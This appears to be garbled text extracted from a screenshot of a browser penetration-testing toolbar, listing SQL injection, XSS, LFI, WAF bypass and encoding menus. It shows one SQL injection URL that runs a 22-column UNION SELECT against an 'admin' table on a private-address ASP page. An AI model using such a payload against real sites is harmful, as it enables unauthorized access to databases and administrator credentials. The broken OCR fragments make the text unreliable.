 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
oad URL
http://192.168.46.160:85/Production/PRODUCT_DETAIL.asp?id=1513 UNION select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
plit URL
xecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
RAFT Services [No information available]